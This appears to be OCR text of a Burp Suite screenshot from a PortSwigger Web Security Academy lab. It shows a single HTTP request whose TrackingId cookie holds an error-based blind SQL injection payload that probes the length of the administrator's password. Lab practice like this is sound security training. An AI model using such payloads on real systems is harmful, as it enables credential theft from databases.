 Request
Pretty Raw Hex Hackvertor \n
1 GET /product?productId=3 HTTP/2
2 Host: 0a4100780494c5a1810dac0d00f6004c.web-security-academy.net
3 Cookie: TrackingId=CvJXtjGypJWfoQ25'||(SELECT CASE WHEN LENGTH(password)>19
THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||';
session=dPJZR7nI78XS8X37FHuzrqjfSotBFRJl
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4100780494c5a1810dac0d00f6004c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18